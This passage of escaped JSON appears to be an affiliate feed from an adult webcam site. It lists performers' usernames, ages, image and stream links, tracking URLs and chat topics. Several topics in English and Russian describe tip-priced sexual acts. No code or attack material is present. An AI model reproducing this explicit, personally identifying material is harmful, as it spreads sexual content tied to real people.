\\u0441\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u0430\\u044f\",\"flags\":[\"american\",\"russian\"],\"online_time\":14226,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_enchantressss\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":1031,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"TwixSticks69\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/TwixSticks69\",\"display_name\":\"TwixSticks69\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e2\\/0c1\\/2fc\\/3120da0b48b7f0fcbd5484777e616bc7_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e2\\/0c1\\/2fc\\/3120da0b48b7f0fcbd5484777e616bc7_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e2\\/0c1\\/2fc\\/3120da0b48b7f0fcbd5484777e616bc7_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e2\\/0c1\\/2fc\\/3120da0b48b7f0fcbd5484777e616bc7_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/0c1\\/2fc\\/xbig_lq\\/25f849.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/0c1\\/2fc\\/xbig_lq\\/25f849.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/0c1\\/2fc\\/xbig\\/25f849.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/TwixSticks69\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/TwixSticks69\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/TwixSticks69\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/TwixSticks69?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/TwixSticks69\",\"video_feed_url\":\"https:\\/\\/mobile-edge14.bcvcdn.com\\/stream_TwixSticks69.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb14.bcvcdn.com\\/stream_TwixSticks69\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_TwixSticks69\\/playlist.m3u8\",\"chat_topic\":\"@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c BDSM)\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":299,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_TwixSticks69\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":831,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"greata69\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/greata69\",\"display_name\":\"GothTits\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/095\\/107\\/177\\/497ccb94095589f7d397501fc09e775c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/095\\/107\\/177\\/497ccb94095589f7d397501fc09e775c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/095\\/107\\/177\\/497ccb94095589f7d397501fc09e775c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/095\\/107\\/177\\/497ccb94095589f7d397501fc09e775c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/095\\/107\\/177\\/xbig_lq\\/3c4336.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/095\\/107\\/177\\/xbig_lq\\/3c4336.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/095\\/107\\/177\\/xbig\\/3c4336.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/greata69\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/greata69\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/greata69\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/greata69?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/greata69\",\"video_feed_url\":\"https:\\/\\/mobile-edge44.bcvcdn.com\\/stream_greata69.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb44.bcvcdn.com\\/stream_greata69\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_greata69\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":3473,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_greata69\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":821,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"KotandSusie\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/KotandSusie\",\"display_name\":\"2TWIXSTICKS\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b5\\/1c0\\/092\\/d33d7206b5b6b26c31fa8adbbd3be3a9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b5\\/1c0\\/092\\/d33d7206b5b6b26c31fa8adbbd3be3a9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b5\\/1c0\\/092\\/d33d7206b5b6b26c31fa8adbbd3be3a9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b5\\/1c0\\/092\\/d33d7206b5b6b26c31fa8adbbd3be3a9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/1c0\\/092\\/xbig_lq\\/3d9d99.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/1c0\\/092\\/xbig_lq\\/3d9d99.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/1c0\\/092\\/xbig\\/3d9d99.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/KotandSusie\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/KotandSusie\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/KotandSusie\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/KotandSusie?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/KotandSusie\",\"video_feed_url\":\"https:\\/\\/mobile-edge79.bcvcdn.com\\/stream_KotandSusie.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb79.bcvcdn.com\\/stream_KotandSusie\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_KotandSusie\\/playlist.m3u8\",\"chat_topic\":\"Happy New Year to everyone! , we want to feel you, DomiLovens from 2, favorite vibrations  15, 55, 105, 222, 500For a dream @total \\u2013 countdown: @sofar collected, @remain remaining\",\"chat_topic_ru\":\"  \\u0412\\u0441\\u0435\\u0445 \\u0441 \\u043d\\u0430\\u0441\\u0442\\u0443\\u043f\\u0430\\u044e\\u0449\\u0438\\u043c , \\u0445\\u043e\\u0442\\u0438\\u043c \\u0432\\u0430\\u0441 \\u0447\\u0443\\u0432\\u0441\\u0442\\u0432\\u043e\\u0432\\u0430\\u0442\\u044c, \\u0434\\u043e\\u043c\\u0438\\u043b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2,  \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 15, 55,105,222,500\\u041d\\u0430 \\u043c\\u0435\\u0447\\u0442\\u0443 \\u00ab @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c\\u00bb \",\"flags\":[\"american\",\"russian\"],\"online_time\":1230,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_KotandSusie\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":820,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"-Eliza-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Eliza-\",\"display_name\":\"-Eliza-\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d8\\/016\\/364\\/1a66870c9f5a5eff69f38e55c3333166_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d8\\/016\\/364\\/1a66870c9f5a5eff69f38e55c3333166_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d8\\/016\\/364\\/1a66870c9f5a5eff69f38e55c3333166_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d8\\/016\\/364\\/1a66870c9f5a5eff69f38e55c3333166_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/016\\/364\\/xbig_lq\\/7ed794.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/016\\/364\\/xbig_lq\\/7ed794.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/016\\/364\\/xbig\\/7ed794.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Eliza-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Eliza-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Eliza-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Eliza-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Eliza-\",\"video_feed_url\":\"https:\\/\\/mobile-edge70.bcvcdn.com\\/stream_-Eliza-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb70.bcvcdn.com\\/stream_-Eliza-\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_-Eliza-\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":4640,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Eliza-\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":783,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"Satisfy-Me\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Satisfy-Me\",\"display_name\":\"Satisfy_Me\",\"display_age\":39,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b4\\/25c\\/19d\\/7a1df8cb1b984bbab560816cc12fdb2c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b4\\/25c\\/19d\\/7a1df8cb1b984bbab560816cc12fdb2c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b4\\/25c\\/19d\\/7a1df8cb1b984bbab560816cc12fdb2c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b4\\/25c\\/19d\\/7a1df8cb1b984bbab560816cc12fdb2c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b4\\/25c\\/19d\\/xbig_lq\\/9c1dc4.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b4\\/25c\\/19d\\/xbig_lq\\/9c1dc4.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b4\\/25c\\/19d\\/xbig\\/9c1dc4.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Satisfy-Me\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Satisfy-Me\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Satisfy-Me\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Satisfy-Me?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Satisfy-Me\",\"video_feed_url\":\"https:\\/\\/mobile-edge42.bcvcdn.com\\/stream_Satisfy-Me.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb42.bcvcdn.com\\/stream_Satisfy-Me\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Satisfy-Me\\/playlist.m3u8\",\"chat_topic\":\"I am Nika, I love cumming from DOMI! All action requests via MENU! DOMI works only for your favorite vibrations: 33 -wet, 555 - orgasm, 1111- squirt! Raise your rating many times by 2. C2C in PRIVATE! Thank you all for your tips and active participation!\",\"chat_topic_ru\":\"\\u042f - \\u041d\\u0438\\u043a\\u0430, \\u043e\\u0431\\u043e\\u0436\\u0430\\u044e \\u043a\\u043e\\u043d\\u0447\\u0430\\u0442\\u044c \\u043e\\u0442 DOMI! \\u0412\\u0441\\u0435 \\u0437\\u0430\\u043f\\u0440\\u043e\\u0441\\u044b \\u0434\\u0435\\u0439\\u0441\\u0442\\u0432\\u0438\\u0439 \\u0447\\u0435\\u0440\\u0435\\u0437 \\u041c\\u0415\\u041d\\u042e! DOMI \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u043d\\u0430 \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 33 - \\u043c\\u043e\\u043a\\u0440\\u0435\\u044e, 555 - \\u043e\\u0440\\u0433\\u0430\\u0437\\u043c, 1111 - \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442! \\u041f\\u043e\\u0434\\u043d\\u044f\\u0442\\u044c \\u0440\\u0435\\u0439\\u0442\\u0438\\u043d\\u0433 \\u043e\\u0447\\u0435\\u043d\\u044c \\u043c\\u043d\\u043e\\u0433\\u043e \\u0440\\u0430\\u0437 \\u043f\\u043e 2. \\u041a\\u0410\\u041c\\u0415\\u0420\\u042b \\u0432 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u0415! \\u0412\\u0441\\u0435\\u043c \\u0441\\u043f\\u0430\\u0441\\u0438\\u0431\\u043e \\u0437\\u0430 \\u0447\\u0430\\u0435\\u0432\\u044b\\u0435 \\u0438 \\u0430\\u043a\\u0442\\u0438\\u0432\\u043d\\u043e\\u0435 \\u0443\\u0447\\u0430\\u0441\\u0442\\u0438\\u0435! \",\"flags\":[\"american\",\"russian\"],\"online_time\":5556,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Satisfy-Me\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":647,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Isilib-kisa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Isilib-kisa\",\"display_name\":\"Isilib_kisa\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/077\\/17d\\/0cc\\/cf7891709b6dbf707ec57a402e674dfd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/077\\/17d\\/0cc\\/cf7891709b6dbf707ec57a402e674dfd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/077\\/17d\\/0cc\\/cf7891709b6dbf707ec57a402e674dfd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/077\\/17d\\/0cc\\/cf7891709b6dbf707ec57a402e674dfd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/077\\/17d\\/0cc\\/xbig_lq\\/b35271.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/077\\/17d\\/0cc\\/xbig_lq\\/b35271.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/077\\/17d\\/0cc\\/xbig\\/b35271.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Isilib-kisa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Isilib-kisa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Isilib-kisa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Isilib-kisa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Isilib-kisa\",\"video_feed_url\":\"https:\\/\\/mobile-edge9.bcvcdn.com\\/stream_Isilib-kisa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb9.bcvcdn.com\\/stream_Isilib-kisa\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Isilib-kisa\\/playlist.m3u8\",\"chat_topic\":\"Lovense for 2 tk\\u2764\\ufe0f.Random - 23.Favourite vibration 50,100,200,500555- SQUIRT Special modes 222,1111\\u2764\\ufe0f NAKED 299There are @remain  Tokens are not counted in the PMAlbums by 53 tk\",\"chat_topic_ru\":\"\\u0421 \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u043c\\u0438 \\u0440\\u0435\\u0436\\u0438\\u043c\\u0430\\u043c\\u0438 \\u043b\\u043e\\u0432\\u0435\\u043d\\u0441\\u0430 \\u041a\\u041e\\u041d\\u0427\\u0410\\u042e 50,100,200,500 .555- \\u0421\\u041a\\u0412\\u0418\\u0420\\u0422 \\u0421\\u043f\\u0435\\u0446 \\u043a\\u043e\\u043c\\u0430\\u043d\\u0434\\u044b 222,1111, \\u0440\\u0430\\u043d\\u0434\\u043e\\u043c - 23 \\u2764\\ufe0f\\u0421\\u0442\\u0440\\u0438\\u043f\\u0442\\u0438\\u0437 299\\u2764\\ufe0f\\u0414\\u043e \\u0446\\u0435\\u043b\\u0438 \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \\u0422\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0438\\u0447\\u043a\\u0443 \\u043d\\u0435 \\u0437\\u0430\\u0441\\u0447\\u0438\\u0442\\u044b\\u0432\\u0430\\u044e\\u0442\\u0441\\u044f\",\"flags\":[\"american\",\"russian\"],\"online_time\":3475,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Isilib-kisa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":552,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"NovaTemptress1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/NovaTemptress1\",\"display_name\":\"StasyaSweety\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c5\\/106\\/10f\\/4670d058e7c62ecb6560f456b1693ffe_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c5\\/106\\/10f\\/4670d058e7c62ecb6560f456b1693ffe_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c5\\/106\\/10f\\/4670d058e7c62ecb6560f456b1693ffe_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c5\\/106\\/10f\\/4670d058e7c62ecb6560f456b1693ffe_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c5\\/106\\/10f\\/xbig_lq\\/5f3914.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c5\\/106\\/10f\\/xbig_lq\\/5f3914.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c5\\/106\\/10f\\/xbig\\/5f3914.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/NovaTemptress1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/NovaTemptress1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/NovaTemptress1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/NovaTemptress1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/NovaTemptress1\",\"video_feed_url\":\"https:\\/\\/mobile-edge7.bcvcdn.com\\/stream_NovaTemptress1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb7.bcvcdn.com\\/stream_NovaTemptress1\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_NovaTemptress1\\/playlist.m3u8\",\"chat_topic\":\"I\'m Stasya \\u2764\\ufe0f goal: 5000 love \\u2764Vibration: from 1 tk) random time 20 tk. Favorite vibration: 70, 100 tk.\\u2764\\ufe0f \\u2764gift for new year \\u2728  @total     @remain \\u203c\\ufe0f\",\"chat_topic_ru\":\"\\u042f \\u0421\\u0442\\u0430\\u0441\\u044f\\u2764\\ufe0f \\u0446\\u0435\\u043b\\u044c 5000 \\u043b\\u044e\\u0431\\u0432\\u0438 \\u2764\\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f: \\u043e\\u0442 1 \\u0442\\u043a\\u043d) \\u0441\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u043e\\u0435 \\u0432\\u0440\\u0435\\u043c\\u044f 20 \\u0442\\u043a. \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f: 70, 100\\u0442\\u043a.\\u2764\\ufe0f \\u0421\\u0431\\u043e\\u0440: \\u2764 \\u043f\\u043e\\u0434\\u0430\\u0440\\u043e\\u043a \\u043d\\u0430 \\u041d\\u043e\\u0432\\u044b\\u0439 \\u0433\\u043e\\u0434 \\u2728 \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c @total \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e  @sofar  \\u2764\\ufe0f\\u203c\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":10245,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_NovaTemptress1\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":527,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"SquirSquad\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SquirSquad\",\"display_name\":\"SquirSquad\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e2\\/3ca\\/257\\/0c4d1deb3b2045a60e0192983d16c1fe_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e2\\/3ca\\/257\\/0c4d1deb3b2045a60e0192983d16c1fe_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e2\\/3ca\\/257\\/0c4d1deb3b2045a60e0192983d16c1fe_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e2\\/3ca\\/257\\/0c4d1deb3b2045a60e0192983d16c1fe_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/3ca\\/257\\/xbig_lq\\/f65d9d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/3ca\\/257\\/xbig_lq\\/f65d9d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/3ca\\/257\\/xbig\\/f65d9d.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SquirSquad\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SquirSquad\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SquirSquad\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\